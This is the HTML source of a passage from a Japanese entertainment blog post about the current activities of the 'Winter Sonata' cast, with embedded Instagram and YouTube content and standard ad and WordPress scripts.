<p>&nbsp;</p>
<div style="display: flex; flex-direction: row; align-items: center;">
<div style="background-color: #f4f4f4; border-radius: 50%; flex-grow: 0; height: 40px; margin-right: 14px; width: 40px;"></div>
<div style="display: flex; flex-direction: column; flex-grow: 1; justify-content: center;">
<div style="background-color: #f4f4f4; border-radius: 4px; flex-grow: 0; height: 14px; margin-bottom: 6px; width: 100px;"></div>
<div style="background-color: #f4f4f4; border-radius: 4px; flex-grow: 0; height: 14px; width: 60px;"></div>
</div>
</div>
<div style="padding: 19% 0;"></div>
<div style="display: block; height: 50px; margin: 0 auto 12px; width: 50px;"></div>
<div style="padding-top: 8px;">
<div style="color: #3897f0; font-family: Arial,sans-serif; font-size: 14px; font-style: normal; font-weight: 550; line-height: 18px;">この投稿をInstagramで見る</div>
</div>
<div style="padding: 12.5% 0;"></div>
<div style="display: flex; flex-direction: row; margin-bottom: 14px; align-items: center;">
<div>
<div style="background-color: #f4f4f4; border-radius: 50%; height: 12.5px; width: 12.5px; transform: translateX(0px) translateY(7px);"></div>
<div style="background-color: #f4f4f4; height: 12.5px; transform: rotate(-45deg) translateX(3px) translateY(1px); width: 12.5px; flex-grow: 0; margin-right: 14px; margin-left: 2px;"></div>
<div style="background-color: #f4f4f4; border-radius: 50%; height: 12.5px; width: 12.5px; transform: translateX(9px) translateY(-18px);"></div>
</div>
<div style="margin-left: 8px;">
<div style="background-color: #f4f4f4; border-radius: 50%; flex-grow: 0; height: 20px; width: 20px;"></div>
<div style="width: 0; height: 0; border-top: 2px solid transparent; border-left: 6px solid #f4f4f4; border-bottom: 2px solid transparent; transform: translateX(16px) translateY(-4px) rotate(30deg);"></div>
</div>
<div style="margin-left: auto;">
<div style="width: 0px; border-top: 8px solid #F4F4F4; border-right: 8px solid transparent; transform: translateY(16px);"></div>
<div style="background-color: #f4f4f4; flex-grow: 0; height: 12px; width: 16px; transform: translateY(-4px);"></div>
<div style="width: 0; height: 0; border-top: 8px solid #F4F4F4; border-left: 8px solid transparent; transform: translateY(-4px) translateX(8px);"></div>
</div>
</div>
<div style="display: flex; flex-direction: column; flex-grow: 1; justify-content: center; margin-bottom: 24px;">
<div style="background-color: #f4f4f4; border-radius: 4px; flex-grow: 0; height: 14px; margin-bottom: 6px; width: 224px;"></div>
<div style="background-color: #f4f4f4; border-radius: 4px; flex-grow: 0; height: 14px; width: 144px;"></div>
</div>
<p>&nbsp;</p>
<p style="color: #c9c8cd; font-family: Arial,sans-serif; font-size: 14px; line-height: 17px; margin-bottom: 0; margin-top: 8px; overflow: hidden; padding: 8px 0 7px; text-align: center; text-overflow: ellipsis; white-space: nowrap;"><a style="color: #c9c8cd; font-family: Arial,sans-serif; font-size: 14px; font-style: normal; font-weight: normal; line-height: 17px; text-decoration: none;" href="https://www.instagram.com/p/Ci-PJ3IJ56O/?utm_source=ig_embed&amp;utm_campaign=loading" target="_blank" rel="noopener noreferrer">Seungsoo Ryu(@ryuseungsoo71)がシェアした投稿</a></p>
</div>
</blockquote>
<p><script async src="//www.instagram.com/embed.js"></script></p>
<p><span style="font-weight: 400;">サンヒョクとは高校時代からの親友で動物病院の獣医のコン・ヨングクを務めたのは、リュ・スンスさん。</span><span style="font-weight: 400;">『冬のソナタ』がドラマ初出演作で、映画俳優として活躍していたリュ・スンスさんはこちらのドラマを機にテレビでの活動も増えたのです。</span></p>
<p><span style="font-weight: 400;">現在も変わらず、映画やドラマに出演し活動しているリュ・スンスさんですが、助演で出演した2022年のコメディ映画『6/45』も話題になりました。</span></p>
<p><span style="font-weight: 400;">こちらの映画は、偶然拾った宝くじが1位に当選していて57億ウォンが手に入るはずだったのですが、風に飛ばされ国境を越えて北朝鮮に飛んでしまい、韓国軍と北朝鮮軍の激しいバトルがおもしろおかしく繰り広げられる物語なんです。</span></p>
<p><div class="video"><iframe title="6/45 (2022) 육사오 Movie Trailer | EONTALK" width="500" height="281" src="https://www.youtube.com/embed/L6vay7MfajQ?feature=oembed" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe></div></p>
<p><span style="font-weight: 400;">ベトナムでも放映されたのですが、韓国映画史上最高の興行成績だったのだとか。</span><span style="font-weight: 400;">ドラマ『最愛の敵～王たる宿命～』にも出演し活躍していたんですよ。</span></p>
<h2><strong>まとめ</strong></h2>
<p><span style="font-weight: 400;">2002年のドラマ『冬のソナタ』の出演者の現在をご紹介しましたが、みなさんいかがでしたか？</span></p>
<p><span style="font-weight: 400;">日本でもかなり大ヒットしたドラマではありますが、まだ視聴されていない方もいるのではないかと思いますので、あらすじを読んで少しでも興味がわいて頂けたら是非、ご覧になってみてください。</span></p>
<p><span style="font-weight: 400;">現在は落ち着いてしまい、昔ほど活発に活動していない俳優のみなさんが多いのかなと感じましたが、パク・ヨンハさんに関しては本当に残念でしかありませんね。</span><span style="font-weight: 400;">全く活動をしていない訳ではありませんので、今後のみなさんの活躍も応援していきましょう。</span></p>
<a href="https://iroirog.info/hanryuu/tengokunokaidan-genzai/" class="blog-card"><div class="blog-card-hl-box"><i class="jic jin-ifont-post"></i><span class="blog-card-hl"></span></div><div class="blog-card-box"><div class="blog-card-thumbnail"><img src="https://iroirog.info/wp-content/uploads/2021/10/779cae93862945ee390453920e5f29ad_b49615eadbfe0dd5dd9b54d98a42340f-320x180.png" class="blog-card-thumb-image wp-post-image" alt="【韓国ドラマ】名作・天国の階段出演者の現在は？" decoding="async" loading="lazy" width ="162" height ="91" /></div><div class="blog-card-content"><span class="blog-card-title">【韓国ドラマ】名作・天国の階段出演者の現在は？</span><span class="blog-card-excerpt">「天国の階段」は、涙なしでは観られない名作ラブロマンスとして知られています。このドラマで何度も泣いたという方も多いのではないでしょうか。...</span></div></div></a>
<a href="https://iroirog.info/hanryuu/tyangumunotikai-genzai/" class="blog-card"><div class="blog-card-hl-box"><i class="jic jin-ifont-post"></i><span class="blog-card-hl"></span></div><div class="blog-card-box"><div class="blog-card-thumbnail"><img src="https://iroirog.info/wp-content/uploads/2021/10/deb7725e679ab9e18ed3644426be75301-320x180.jpg" class="blog-card-thumb-image wp-post-image" alt="【韓国ドラマ】名作・宮廷女官チャングムの誓い出演者の現在は？" decoding="async" loading="lazy" width ="162" height ="91" /></div><div class="blog-card-content"><span class="blog-card-title">【韓国ドラマ】名作・宮廷女官チャングムの誓い出演者の現在は？</span><span class="blog-card-excerpt">「宮廷女官チャングムの誓い」は、韓流ファンのみならず広く知られた名作中の名作です。このドラマがきっかけで韓流にハマったり、歴史ドラマを観...</span></div></div></a>
									
																		
									
									<div class="tag-box"><span><a href="https://iroirog.info/tag/%e3%82%ab%e3%83%b3%e3%83%bb%e3%82%b8%e3%83%a5%e3%83%b3%e3%82%b5%e3%83%b3/"> カン・ジュンサン</a></span><span><a href="https://iroirog.info/tag/%e3%82%ad%e3%83%a0%e3%83%bb%e3%82%b5%e3%83%b3%e3%83%92%e3%83%a7%e3%82%af/"> キム・サンヒョク</a></span><span><a href="https://iroirog.info/tag/%e3%83%81%e3%82%a7%e3%83%bb%e3%82%b8%e3%82%a6/"> チェ・ジウ</a></span><span><a href="https://iroirog.info/tag/%e3%83%81%e3%83%a7%e3%83%b3%e3%83%bb%e3%83%a6%e3%82%b8%e3%83%b3/"> チョン・ユジン</a></span><span><a href="https://iroirog.info/tag/%e3%83%91%e3%82%af%e3%83%bb%e3%83%a8%e3%83%b3%e3%83%8f/"> パク・ヨンハ</a></span><span><a href="https://iroirog.info/tag/%e3%83%9a%e3%83%bb%e3%83%a8%e3%83%b3%e3%82%b8%e3%83%a5%e3%83%b3/"> ペ・ヨンジュン</a></span><span><a href="https://iroirog.info/tag/%e5%86%ac%e3%81%ae%e3%82%bd%e3%83%8a%e3%82%bf/"> 冬のソナタ</a></span><span><a href="https://iroirog.info/tag/%e5%86%ac%e3%81%ae%e3%82%bd%e3%83%8a%e3%82%bf%e5%87%ba%e6%bc%94%e8%80%85/"> 冬のソナタ出演者</a></span><span><a href="https://iroirog.info/tag/%e9%9f%93%e5%9b%bd%e3%83%89%e3%83%a9%e3%83%9e/"> 韓国ドラマ</a></span><span><a href="https://iroirog.info/tag/%e9%9f%93%e6%b5%81/"> 韓流</a></span><span><a href="https://iroirog.info/tag/%e9%9f%93%e6%b5%81%e3%83%89%e3%83%a9%e3%83%9e/"> 韓流ドラマ</a></span></div>									
									
									
									<div class="clearfix"></div>
<div class="adarea-box">
										
				<section class="ad-single">
					
					<div class="center-rectangle">
						<div class="sponsor-center">スポンサーリンク</div>
						<ins id="zucks-widget-parent_4bfd024e0d"></ins>
<script type="text/javascript">
  (window.gZgokZoeQueue = (window.gZgokZoeQueue || [])).push({ frameId: "_4bfd024e0d" });
  (window.gZgokZoeWidgetQueue = (window.gZgokZoeWidgetQueue || [])).push({frameId: "_4bfd024e0d", parent: "#zucks-widget-parent_4bfd024e0d" });
</script>
<script src="https://j.zoe.zucks.net/zoe.min.js" defer></script>


<div class="uz-iroirog_pc uz-ny"></div>
<script async type="text/javascript" src="https://speee-ad.akamaized.net/tag/iroirog_pc/js/outer-frame.min.js" charset="utf-8"></script>



<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<ins class="adsbygoogle"
     style="display:block"
     data-ad-format="autorelaxed"
     data-ad-client="ca-pub-4647818421369599"
     data-ad-slot="7778625318"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>					</div>
				</section>
						</div>
									
																		<div class="related-ad-unit-area"></div>
																		
																			<div class="share sns-design-type02">
	<div class="sns">
		<ol>
			<!--ツイートボタン-->
							<li class="twitter"><a href="https://twitter.com/share?url=https%3A%2F%2Firoirog.info%2Fhanryuu%2Fhuyusona-genzai%2F&text=%E3%80%90%E9%9F%93%E5%9B%BD%E3%83%89%E3%83%A9%E3%83%9E%E3%80%91%E5%86%AC%E3%81%AE%E3%82%BD%E3%83%8A%E3%82%BF%E5%87%BA%E6%BC%94%E8%80%85%E3%81%AE%E7%8F%BE%E5%9C%A8%E3%81%AF%EF%BC%9F - エンタメ・芸能・ニュース・などの気になる話題をお届け"><i class="jic jin-ifont-twitter"></i></a>
				</li>
						<!--Facebookボタン-->
							<li class="facebook">
				<a href="https://www.facebook.com/sharer.php?src=bm&u=https%3A%2F%2Firoirog.info%2Fhanryuu%2Fhuyusona-genzai%2F&t=%E3%80%90%E9%9F%93%E5%9B%BD%E3%83%89%E3%83%A9%E3%83%9E%E3%80%91%E5%86%AC%E3%81%AE%E3%82%BD%E3%83%8A%E3%82%BF%E5%87%BA%E6%BC%94%E8%80%85%E3%81%AE%E7%8F%BE%E5%9C%A8%E3%81%AF%EF%BC%9F - エンタメ・芸能・ニュース・などの気になる話題をお届け" onclick="javascript:window.open(this.href, '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=300,width=600');return false;"><i class="jic jin-ifont-facebook-t" aria-hidden="true"></i></a>
				</li>
						<!--はてブボタン-->
							<li class="hatebu">
				<a href="https://b.hatena.ne.jp/add?mode=confirm&url=https%3A%2F%2Firoirog.info%2Fhanryuu%2Fhuyusona-genzai%2F" onclick="javascript:window.open(this.href, '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=400,width=510');return false;" ><i class="font-hatena"></i></a>
				</li>
						<!--Poketボタン-->
							<li class="pocket">
				<a href="https://getpocket.com/edit?url=https%3A%2F%2Firoirog.info%2Fhanryuu%2Fhuyusona-genzai%2F&title=%E3%80%90%E9%9F%93%E5%9B%BD%E3%83%89%E3%83%A9%E3%83%9E%E3%80%91%E5%86%AC%E3%81%AE%E3%82%BD%E3%83%8A%E3%82%BF%E5%87%BA%E6%BC%94%E8%80%85%E3%81%AE%E7%8F%BE%E5%9C%A8%E3%81%AF%EF%BC%9F - エンタメ・芸能・ニュース・などの気になる話題をお届け"><i class="jic jin-ifont-pocket" aria-hidden="true"></i></a>
				</li>
							<li class="line">
				<a href="https://line.me/R/msg/text/?https%3A%2F%2Firoirog.info%2Fhanryuu%2Fhuyusona-genzai%2F"><i class="jic jin-ifont-line" aria-hidden="true"></i></a>
				</li>
		</ol>
	</div>
</div>

																		
									

															
								</div>
							</div>
						</article>
						
														</section>
				
								
								
																
				
				
							</main>

		<!--サイドバー-->
<div id="sidebar" class="sideber sidebar_style6 animate-off" role="complementary" itemscope itemtype="https://schema.org/WPSideBar">
		
	<div id="categories-4" class="widget widget_categories"><div class="widgettitle ef">カテゴリー</div><form action="https://iroirog.info" method="get"><label class="screen-reader-text" for="cat">カテゴリー</label><select  name='cat' id='cat' class='postform'>
	<option value='-1'>カテゴリーを選択</option>
	<option class="level-0" value="6568">Adult</option>
	<option class="level-0" value="6587">balbet casino</option>
	<option class="level-0" value="6566">Bookkeeping</option>
	<option class="level-0" value="2614">BTS</option>
	<option class="level-0" value="6584">casino</option>
	<option class="level-0" value="6570">Casino</option>
	<option class="level-0" value="6585">Casino DE</option>
	<option class="level-0" value="6593">casino utan svensk licens</option>
	<option class="level-0" value="6583">Consulting services in the UAE</option>
	<option class="level-0" value="6577">December</option>
	<option class="level-0" value="6567">FinTech</option>
	<option class="level-0" value="6564">Forex News</option>
	<option class="level-0" value="6573">Forex Trading</option>
	<option class="level-0" value="6569">Games</option>
	<option class="level-0" value="6095">K-POP</option>
	<option class="level-0" value="6096">K-POP</option>
	<option class="level-0" value="6588">lolo casino</option>
	<option class="level-0" value="6572">Loonie play casino</option>
	<option class="level-0" value="6597">Nasi partnerzy</option>
	<option class="level-0" value="6579">Online Casino</option>
	<option class="level-0" value="6578">Online Casino</option>
	<option class="level-0" value="6591">Our Partners</option>
	<option class="level-0" value="6596">Partner</option>
	<option class="level-0" value="6586">Partners</option>
	<option class="level-0" value="6600">Partnerzy</option>
	<option class="level-0" value="6581">pistolo casino</option>
	<option class="level-0" value="6599">Polskie kasyno</option>
	<option class="level-0" value="196">PRODUCE101</option>
	<option class="level-0" value="6589">ragnaro casino</option>
	<option class="level-0" value="6592">ready_text</option>
	<option class="level-0" value="6565">Sober living</option>
	<option class="level-0" value="6580">Spinorhino</option>
	<option class="level-0" value="223">TVネタ</option>
	<option class="level-0" value="6594">Unsere Partner</option>
	<option class="level-0" value="6590">yesplay casino</option>
	<option class="level-0" value="12">YouTuber</option>
	<option class="level-0" value="6598">Наши партнеры</option>
	<option class="level-0" value="6582">Новости Криптовалют</option>
	<option class="level-0" value="6574">Новости Форекс</option>
	<option class="level-0" value="6595">Общак</option>
	<option class="level-0" value="6571">Финтех</option>
	<option class="level-0" value="6576">Форекс Брокеры</option>
	<option class="level-0" value="6575">Форекс Брокеры56</option>
	<option class="level-0" value="1938">アニメ</option>
	<option class="level-0" value="11">イベント</option>
	<option class="level-0" value="20">インスタグラマー</option>
	<option class="level-0" value="3">インテリア</option>
	<option class="level-0" value="163">グランメゾン東京</option>
	<option class="level-0" value="5406">ジャニーズ</option>
	<option class="level-0" value="5405">ジャニーズ</option>
	<option class="level-0" value="409">スポーツ</option>
	<option class="level-0" value="132">ドクターＸ</option>
	<option class="level-0" value="357">ドラマ</option>
	<option class="level-0" value="9">ニュース</option>
	<option class="level-0" value="15">バチェラー</option>
	<option class="level-0" value="2499">モデル</option>
	<option class="level-0" value="2500">モデル</option>
	<option class="level-0" value="137">モトカレマニア</option>
	<option class="level-0" value="6">人物</option>
	<option class="level-0" value="6563">俳優</option>
	<option class="level-0" value="2592">大谷翔平</option>
	<option class="level-0" value="6558">女優</option>
	<option class="level-0" value="14">政治家</option>
	<option class="level-0" value="238">箱根駅伝</option>
	<option class="level-0" value="8">見逃し配信</option>
	<option class="level-0" value="1">設備</option>
	<option class="level-0" value="214">雑学</option>
	<option class="level-0" value="16">韓流</option>
	<option class="level-0" value="7">音楽</option>
</select>
</form>
<script type="text/javascript">
/* <![CDATA[ */
(function() {
	var dropdown = document.getElementById( "cat" );
	function onCatChange() {
		if ( dropdown.options[ dropdown.selectedIndex ].value > 0 ) {
			dropdown.parentNode.submit();
		}
	}
	dropdown.onchange = onCatChange;
})();
/* ]]> */
</script>

			</div><div id="search-2" class="widget widget_search"><form class="search-box" role="search" method="get" id="searchform" action="https://iroirog.info/">
	<input type="search" placeholder="" class="text search-text" value="" name="s" id="s">
	<input type="submit" id="searchsubmit" value="&#xe931;">
</form>
</div>	
			<div id="widget-tracking">
	<div id="custom_html-6" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><ins id="zucks-widget-parent_fa710845a4"></ins>
<script type="text/javascript">
  (window.gZgokZoeQueue = (window.gZgokZoeQueue || [])).push({ frameId: "_fa710845a4" });
  (window.gZgokZoeWidgetQueue = (window.gZgokZoeWidgetQueue || [])).push({frameId: "_fa710845a4", parent: "#zucks-widget-parent_fa710845a4" });
</script>
<script src="https://j.zoe.zucks.net/zoe.min.js" defer></script></div></div><div id="text-2" class="widget widget_text">			<div class="textwidget"></div>
		</div>	</div>
		</div>
	</div>
<div class="clearfix"></div>
	<!--フッター-->
				<footer role="contentinfo" itemscope itemtype="https://schema.org/WPFooter">
	
		<!--ここからフッターウィジェット-->
		
								<div id="footer-widget-area" class="footer_style2 footer_type1">
				<div id="footer-widget-box">
					<div id="footer-widget-left">
						<div id="text-3" class="footer-widget widget_text"><div class="widgettitle ef">ABOUT SITE</div>			<div class="textwidget"><p><a href="https://iroirog.info/prof/"><img decoding="async" loading="lazy" class="alignnone size-full wp-image-21367" src="https://iroirog.info/wp-content/uploads/2020/07/prof.png" alt="" width="332" height="263" /></a></p>
<p>あなたのちょっと気になる・為になるコトが知りたい時に。<br />
毎日を楽しく過ごせる素敵な暇つぶしを。</p>
<p>イロイロな情報をお届けする『IROIROG』です。</p>
</div>
		</div>					</div>
					<div id="footer-widget-center">
						<div id="search-3" class="footer-widget widget_search"><div class="widgettitle ef">SEARCH</div><form class="search-box" role="search" method="get" id="searchform" action="https://iroirog.info/">
	<input type="search" placeholder="" class="text search-text" value="" name="s" id="s">
	<input type="submit" id="searchsubmit" value="&#xe931;">
</form>
</div><div id="categories-2" class="footer-widget widget_categories"><div class="widgettitle ef">CATEGORY</div><form action="https://iroirog.info" method="get"><label class="screen-reader-text" for="categories-dropdown-2">CATEGORY</label><select  name='cat' id='categories-dropdown-2' class='postform'>
	<option value='-1'>カテゴリーを選択</option>
	<option class="level-0" value="6568">Adult</option>
	<option class="level-0" value="6587">balbet casino</option>
	<option class="level-0" value="6566">Bookkeeping</option>
	<option class="level-0" value="2614">BTS</option>
	<option class="level-0" value="6584">casino</option>
	<option class="level-0" value="6570">Casino</option>
	<option class="level-0" value="6585">Casino DE</option>
	<option class="level-0" value="6593">casino utan svensk licens</option>
	<option class="level-0" value="6583">Consulting services in the UAE</option>
	<option class="level-0" value="6577">December</option>
	<option class="level-0" value="6567">FinTech</option>
	<option class="level-0" value="6564">Forex News</option>
	<option class="level-0" value="6573">Forex Trading</option>
	<option class="level-0" value="6569">Games</option>
	<option class="level-0" value="6095">K-POP</option>
	<option class="level-0" value="6096">K-POP</option>
	<option class="level-0" value="6588">lolo casino</option>
	<option class="level-0" value="6572">Loonie play casino</option>
	<option class="level-0" value="6597">Nasi partnerzy</option>
	<option class="level-0" value="6579">Online Casino</option>
	<option class="level-0" value="6578">Online Casino</option>
	<option class="level-0" value="6591">Our Partners</option>
	<option class="level-0" value="6596">Partner</option>
	<option class="level-0" value="6586">Partners</option>
	<option class="level-0" value="6600">Partnerzy</option>
	<option class="level-0" value="6581">pistolo casino</option>
	<option class="level-0" value="6599">Polskie kasyno</option>
	<option class="level-0" value="196">PRODUCE101</option>
	<option class="level-0" value="6589">ragnaro casino</option>
	<option class="level-0" value="6592">ready_text</option>
	<option class="level-0" value="6565">Sober living</option>
	<option class="level-0" value="6580">Spinorhino</option>
	<option class="level-0" value="223">TVネタ</option>
	<option class="level-0" value="6594">Unsere Partner</option>
	<option class="level-0" value="6590">yesplay casino</option>
	<option class="level-0" value="12">YouTuber</option>
	<option class="level-0" value="6598">Наши партнеры</option>
	<option class="level-0" value="6582">Новости Криптовалют</option>
	<option class="level-0" value="6574">Новости Форекс</option>
	<option class="level-0" value="6595">Общак</option>
	<option class="level-0" value="6571">Финтех</option>
	<option class="level-0" value="6576">Форекс Брокеры</option>
	<option class="level-0" value="6575">Форекс Брокеры56</option>
	<option class="level-0" value="1938">アニメ</option>
	<option class="level-0" value="11">イベント</option>
	<option class="level-0" value="20">インスタグラマー</option>
	<option class="level-0" value="3">インテリア</option>
	<option class="level-0" value="163">グランメゾン東京</option>
	<option class="level-0" value="5406">ジャニーズ</option>
	<option class="level-0" value="5405">ジャニーズ</option>
	<option class="level-0" value="409">スポーツ</option>
	<option class="level-0" value="132">ドクターＸ</option>
	<option class="level-0" value="357">ドラマ</option>
	<option class="level-0" value="9">ニュース</option>
	<option class="level-0" value="15">バチェラー</option>
	<option class="level-0" value="2499">モデル</option>
	<option class="level-0" value="2500">モデル</option>
	<option class="level-0" value="137">モトカレマニア</option>
	<option class="level-0" value="6">人物</option>
	<option class="level-0" value="6563">俳優</option>
	<option class="level-0" value="2592">大谷翔平</option>
	<option class="level-0" value="6558">女優</option>
	<option class="level-0" value="14">政治家</option>
	<option class="level-0" value="238">箱根駅伝</option>
	<option class="level-0" value="8">見逃し配信</option>
	<option class="level-0" value="1">設備</option>
	<option class="level-0" value="214">雑学</option>
	<option class="level-0" value="16">韓流</option>
	<option class="level-0" value="7">音楽</option>
</select>
</form>
<script type="text/javascript">
/* <![CDATA[ */
(function() {
	var dropdown = document.getElementById( "categories-dropdown-2" );
	function onCatChange() {
		if ( dropdown.options[ dropdown.selectedIndex ].value > 0 ) {
			dropdown.parentNode.submit();
		}
	}
	dropdown.onchange = onCatChange;
})();
/* ]]> */
</script>

			</div>					</div>
					<div id="footer-widget-right">
						<div id="widget-recent-post-2" class="footer-widget widget-recent-post"><div class="widgettitle ef">RECCOMEND</div>		<div id="new-entry-box">
				<ul>
									<li class="new-entry-item">
						<a href="https://iroirog.info/casino-11/online-kumar-oyunlarnn-yukselii-ve-gelecei-15/" rel="bookmark">
							<div class="new-entry" itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
								<figure class="eyecatch">
																			<img src="https://iroirog.info/wp-content/themes/jin/img/noimg480.png" width="96" height="54" alt="no image" />
																	</figure>
							</div>
							<div class="new-entry-item-meta">
															<h3 class="new-entry-item-title" itemprop="headline">Online Kumar Oyunlarının Yükselişi ve Geleceği</h3>
							</div>
						</a>
					</li>
									<li class="new-entry-item">
						<a href="https://iroirog.info/casino-11/der-aufstieg-mobiler-casinos-in-der-spielebranche-8/" rel="bookmark">
							<div class="new-entry" itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
								<figure class="eyecatch">
																			<img src="https://iroirog.info/wp-content/themes/jin/img/noimg480.png" width="96" height="54" alt="no image" />
																	</figure>
							</div>
							<div class="new-entry-item-meta">
															<h3 class="new-entry-item-title" itemprop="headline">Der Aufstieg mobiler Casinos in der Spielebranche</h3>
							</div>
						</a>
					</li>
									<li class="new-entry-item">
						<a href="https://iroirog.info/casino-11/spu-automtu-attstba-kazino-8/" rel="bookmark">
							<div class="new-entry" itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
								<figure class="eyecatch">
																			<img src="https://iroirog.info/wp-content/themes/jin/img/noimg480.png" width="96" height="54" alt="no image" />
																	</figure>
							</div>
							<div class="new-entry-item-meta">
															<h3 class="new-entry-item-title" itemprop="headline">Spēļu automātu attīstība kazino</h3>
							</div>
						</a>
					</li>
									<li class="new-entry-item">
						<a href="https://iroirog.info/casino-11/kasinopelien-kehitys-perinteisista/" rel="bookmark">
							<div class="new-entry" itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
								<figure class="eyecatch">
																			<img src="https://iroirog.info/wp-content/themes/jin/img/noimg480.png" width="96" height="54" alt="no image" />
																	</figure>
							</div>
							<div class="new-entry-item-meta">
															<h3 class="new-entry-item-title" itemprop="headline">Kasinopelien Kehitys: Perinteisistä Verkkopelaamiseen</h3>
							</div>
						</a>
					</li>
								</ul>
			</div>
		</div>					</div>
				</div>
			</div>
						<div class="footersen"></div>
				
		
		<div class="clearfix"></div>
		
		<!--ここまでフッターウィジェット-->
	
					<div id="footer-box">
				<div class="footer-inner">
					<span id="privacy"><a href="https://iroirog.info/privacy/">プライバシーポリシー</a></span>
					<span id="law"><a href="https://iroirog.info/prof/">運営者情報</a></span>
					<span id="copyright" itemprop="copyrightHolder"><i class="jic jin-ifont-copyright" aria-hidden="true"></i>2016–2026&nbsp;&nbsp;エンタメ・芸能・ニュース・などの気になる話題をお届け</span>
				</div>
			</div>
				<div class="clearfix"></div>
	</footer>
	
	
	
		
	</div><!--scroll-content-->

			
</div><!--wrapper-->

<!-- User Heat Tag -->
<script type="text/javascript">
(function(add, cla){window['UserHeatTag']=cla;window[cla]=window[cla]||function(){(window[cla].q=window[cla].q||[]).push(arguments)},window[cla].l=1*new Date();var ul=document.createElement('script');var tag = document.getElementsByTagName('script')[0];ul.async=1;ul.src=add;tag.parentNode.insertBefore(ul,tag);})('//uh.nakanohito.jp/uhj2/uh.js', '_uhtracker');_uhtracker({id:'uhEm9RSpWi'});
</script>
<!-- End User Heat Tag --><script type='text/javascript' src='https://iroirog.info/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.7.7' id='swv-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/iroirog.info\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://iroirog.info/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.7.7' id='contact-form-7-js'></script>
<script type='text/javascript' id='toc-front-js-extra'>
/* <![CDATA[ */
var tocplus = {"visibility_show":"\u8868\u793a","visibility_hide":"\u975e\u8868\u793a","width":"Auto"};
/* ]]> */
</script>
<script type='text/javascript' src='https://iroirog.info/wp-content/plugins/table-of-contents-plus/front.min.js?ver=2302' id='toc-front-js'></script>
<script type='text/javascript' id='ppress-frontend-script-js-extra'>
/* <![CDATA[ */
var pp_ajax_form = {"ajaxurl":"https:\/\/iroirog.info\/wp-admin\/admin-ajax.php","confirm_delete":"Are you sure?","deleting_text":"Deleting...","deleting_error":"An error occurred. Please try again.","nonce":"fd334ca026","disable_ajax_form":"false","is_checkout":"0","is_checkout_tax_enabled":"0"};
/* ]]> */
</script>
<script type='text/javascript' src='https://iroirog.info/wp-content/plugins/wp-user-avatar/assets/js/frontend.min.js?ver=4.12.0' id='ppress-frontend-script-js'></script>
<script type='text/javascript' src='https://iroirog.info/wp-content/themes/jin/js/common.js?ver=6.2.8' id='cps-common-js'></script>
<script type='text/javascript' src='https://iroirog.info/wp-content/themes/jin/js/jin_h_icons.js?ver=6.2.8' id='jin-h-icons-js'></script>
<script type='text/javascript' src='https://cdnjs.cloudflare.com/ajax/libs/Swiper/4.0.7/js/swiper.min.js?ver=6.2.8' id='cps-swiper-js'></script>
<script type='text/javascript' src='https://use.fontawesome.com/releases/v5.6.3/js/all.js?ver=6.2.8' id='fontowesome5-js'></script>
<script type='text/javascript' src='https://iroirog.info/wp-content/themes/jin/js/followwidget.js?ver=6.2.8' id='cps-followwidget-js'></script>
<script type='text/javascript' id='q2w3_fixed_widget-js-extra'>
/* <![CDATA[ */
var q2w3_sidebar_options = [{"sidebar":"sidebar-tracking","use_sticky_position":false,"margin_top":10,"margin_bottom":0,"stop_elements_selectors":"","screen_max_width":0,"screen_max_height":0,"widgets":["#custom_html-6"]}];
/* ]]> */
</script>
<script type='text/javascript' src='https://iroirog.info/wp-content/plugins/q2w3-fixed-widget/js/frontend.min.js?ver=6.2.3' id='q2w3_fixed_widget-js'></script>

<script>
	var mySwiper = new Swiper ('.swiper-container', {
		// Optional parameters
		loop: true,
		slidesPerView: 5,
		spaceBetween: 15,
		autoplay: {
			delay: 2700,
		},
		// If we need pagination
		pagination: {
			el: '.swiper-pagination',
		},

		// Navigation arrows
		navigation: {
			nextEl: '.swiper-button-next',
			prevEl: '.swiper-button-prev',
		},

		// And if we need scrollbar
		scrollbar: {
			el: '.swiper-scrollbar',
		},
		breakpoints: {
              1024: {
				slidesPerView: 4,
				spaceBetween: 15,
			},
              767: {
				slidesPerView: 2,
				spaceBetween: 10,
				centeredSlides : true,
				autoplay: {
					delay: 4200,
				},
			}
        }
	});
	
	var mySwiper2 = new Swiper ('.swiper-container2', {
	// Optional parameters
		loop: true,
		slidesPerView: 3,
		spaceBetween: 17,
		centeredSlides : true,
		autoplay: {
			delay: 4000,
		},

		// If we need pagination
		pagination: {
			el: '.swiper-pagination',
		},

		// Navigation arrows
		navigation: {
			nextEl: '.swiper-button-next',
			prevEl: '.swiper-button-prev',
		},

		// And if we need scrollbar
		scrollbar: {
			el: '.swiper-scrollbar',
		},

		breakpoints: {
			767: {
				slidesPerView: 2,
				spaceBetween: 10,
				centeredSlides : true,
				autoplay: {
					delay: 4200,
				},
			}
		}
	});

</script>
<div id="page-top">
	<a class="totop"><i class="jic jin-ifont-arrowtop"></i></a>
</div>

</body>
</html>
<link href="https://fonts.googleapis.com/css?family=Quicksand" rel="stylesheet">
<link href="https://fonts.googleapis.com/earlyaccess/notosansjapanese.css" rel="stylesheet" />


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
